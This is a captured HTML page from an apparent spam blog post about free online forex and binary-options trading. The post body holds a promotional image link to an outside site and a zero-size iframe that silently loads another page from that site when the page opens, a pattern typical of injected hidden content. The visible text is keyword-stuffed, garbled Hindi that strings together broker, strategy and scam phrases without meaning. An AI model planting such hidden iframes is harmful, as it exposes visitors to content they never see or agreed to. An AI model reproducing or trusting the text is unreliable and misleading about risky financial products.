

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html
body_size: 13397
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://forexbhavnagar.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर - Atom" href="https://forexbhavnagar.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर - RSS" href="https://forexbhavnagar.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर - Atom" href="https://www.blogger.com/feeds/864552864151819314/posts/default" />

<link rel="alternate" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर - Atom" href="https://forexbhavnagar.blogspot.com/feeds/915310748464697203/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://checkpage.org/pic/hindi.jpg' rel='image_src'/>
<meta content='http://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html' property='og:url'/>
<meta content='मुफ्त ऑनलाइन आभासी व्यापार' property='og:title'/>
<meta content=' + मुफ्त ऑनलाइन आभासी व्यापार मुद्रा, कैसे द्विआधारी विकल्प काम हिरोसे, विकल्प द्विआधारी व्यापारियों दलाल घोटाला, द्विआधारी विकल्प प्लेटफार्...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0Cl3ZrW6M64H1v6xboOczN4rQa9_jtj8gSRyQpjh3ZilKnUVmxWcJisTOmoNi6ngcahfKLn1xeCmjG19G3VDIATVnyx8=w1200-h630-p-k-no-nu' property='og:image'/>
<title>व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर: म&#2369;फ&#2381;त ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: #eeeeee none repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #444444;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(https://www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(https://www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #444444;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #444444;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #444444;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #444444;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #444444;
}
.mobile .mobile-link-button {
background: #3778cd url(https://www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #444444;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=864552864151819314&amp;zx=4bd2971a-7722-4894-8568-65de85eb8e37' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=864552864151819314&amp;zx=4bd2971a-7722-4894-8568-65de85eb8e37' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-light'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/864552864151819314?po\x3d915310748464697203\x26origin\x3dhttps://forexbhavnagar.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://forexbhavnagar.blogspot.com/'>
व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2369;ष&#2381;कर
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://checkpage.org/pic/hindi.jpg' itemprop='image_url'/>
<meta content='864552864151819314' itemprop='blogId'/>
<meta content='915310748464697203' itemprop='postId'/>
<a name='915310748464697203'></a>
<h3 class='post-title entry-title' itemprop='name'>
म&#2369;फ&#2381;त ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-915310748464697203' itemprop='description articleBody'>
<a href="http://checkpage.org/forex" rel="nofollow" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0Cl3ZrW6M64H1v6xboOczN4rQa9_jtj8gSRyQpjh3ZilKnUVmxWcJisTOmoNi6ngcahfKLn1xeCmjG19G3VDIATVnyx8=s0-d"></a><br /><br /><iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><br><br /><details><br /> <summary>+</summary><br /><p>म&#2369;फ&#2381;त ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र म&#2369;द&#2381;र&#2366;, क&#2376;स&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;म ह&#2367;र&#2379;स&#2375;, व&#2367;कल&#2381;प द&#2381;व&#2367;आध&#2366;र&#2368; व&#2381;य&#2366;प&#2366;र&#2367;य&#2379;&#2306; दल&#2366;ल घ&#2379;ट&#2366;ल&#2366;, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प प&#2381;ल&#2375;टफ&#2366;र&#2381;म&#2379;&#2306; क&#2375; ल&#2367;ए व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2306;क&#2375;त, एनआरज&#2368; ब&#2366;इनर&#2368; उनक&#2368; जट&#2367;लत&#2366; दल&#2366;ल&#2379;&#2306; रणन&#2368;त&#2367;य&#2379;&#2306;, अमर&#2368;क&#2366; क&#2375; ल&#2367;ए द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प स&#2367;स&#2381;टम Yapi, ट&#2367;प&#2381;स क&#2366;र&#2379;ब&#2366;र कर रह&#2375; ह&#2376;&#2306; क&#2381;य&#2366; सबस&#2375; अच&#2381;छ&#2366; स&#2381;ट&#2377;क nadex क&#2376;स&#2375; करत&#2375; ह&#2376;&#2306;, व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2367;त&#2366;ब&#2375;&#2306; म&#2369;क&#2381;त एक श&#2375;यर सबस&#2375; अच&#2381;छ&#2366; दल&#2366;ल म&#2306;च&#2379;&#2306;, ओ क&#2369;ए बनन&#2375; क&#2375; ल&#2367;ए? द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प, क&#2379;ई स&#2381;पर&#2381;श द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2375; ल&#2367;ए द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; ह&#2375;ज&#2367;&#2306;ग भ&#2366;रत, Fx ल&#2366;इट व&#2381;य&#2366;प&#2366;र क&#2366;प&#2367;यर ज&#2368;तन&#2375; क&#2375; ल&#2367;ए क&#2376;स&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; घ&#2306;ट&#2375;, श&#2375;यर द&#2381;व&#2367;आध&#2366;र&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2366;ठ&#2381;यक&#2381;रम फर&#2381;म&#2379;&#2306;, 60 स&#2375;क&#2306;ड द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; 81, 4 स&#2375;न&#2366;, द&#2367;न व&#2381;य&#2366;प&#2366;र&#2368; गत&#2367; स&#2381;ट&#2377;क म&#2369;न&#2366;फ&#2366; व&#2367;कल&#2381;प, दल&#2366;ल ट&#2381;र&#2375;ड&#2379;&#2306; क&#2375; श&#2375;यर प&#2381;रक&#2366;र क&#2375; व&#2375;तन, स&#2381;व&#2367;&#2306;ग ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2375; ल&#2367;ए tradesmarter सबस&#2375; अच&#2381;छ&#2366; द&#2381;व&#2367;आध&#2366;र&#2368; रणन&#2368;त&#2367;, व&#2366;यद&#2366; प&#2381;रश&#2367;क&#2381;ष&#2369; व&#2366;यद&#2366; ह&#2376; क&#2381;य&#2366; श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग पत&#2381;र&#2367;क&#2366; कन&#2366;ड&#2366;, ड&#2375;म&#2379; ख&#2366;त&#2375; क&#2375; स&#2366;थ ब&#2366;इनर&#2368; व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग तकन&#2368;क, सबस&#2375; अच&#2381;छ&#2366; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2381;य&#2366;प&#2366;र&#2368; व&#2381;य&#2366;प&#2366;र दल&#2366;ल सम&#2368;क&#2381;ष&#2366;ए&#2305;, और व&#2367;कल&#2381;प द&#2381;व&#2367;आध&#2366;र&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग आर&#2381;ब&#2367;ट&#2381;र&#2375;ज, व&#2366;पस द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प नकद&#2368; क&#2368; स&#2370;च&#2368;, ब&#2369;र&#2368; आदत&#2379;&#2306; स&#2375; सम&#2381;बद&#2381;ध क&#2379; त&#2379;ड&#2364;न&#2375; क&#2375; ल&#2367;ए द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2375; तर&#2368;क&#2379;&#2306;, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प दल&#2366;ल उलट रणन&#2368;त&#2367; बनन&#2375; क&#2375; ल&#2367;ए, व&#2381;य&#2366;प&#2366;र&#2368; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367;य&#2379;&#2306; व&#2366;ई, एक श&#2369;र&#2369;आत क&#2375; ल&#2367;ए सबस&#2375; अच&#2381;छ&#2366; ऑनल&#2366;इन श&#2375;यर व&#2381;य&#2366;प&#2366;र&#2368; स&#2366;इट ह&#2376; क&#2381;य&#2366; ब&#2366;इनर&#2368; एड एस&#2379;स&#2367;एशन, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र 100 